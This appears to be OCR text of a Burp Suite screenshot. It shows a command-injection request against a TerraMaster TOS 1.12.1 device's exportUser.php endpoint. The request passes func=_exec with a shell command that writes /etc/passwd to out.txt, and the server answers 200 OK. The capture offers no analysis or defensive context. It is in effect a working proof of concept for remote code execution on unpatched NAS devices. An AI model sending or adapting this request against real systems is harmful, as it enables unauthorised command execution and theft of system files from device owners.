 Request
Raw Params Headers Hex
GET
/include/exportUser.php?type=3&cla=application&func=_exec&opt=(cat%20/etc/passwd)%3E
out.txt HTTP/1.1
Host: REDACTED:5443
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept-Encoding: gzip
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 04 Feb 2021 14:19:35 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
X-Powered-By: TerraMaster
Server: TOS/1.12.1
X-Frame-Options: SAMEORIGIN
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cross-Origin-Resource-Policy: same-origin
Content-Length: 0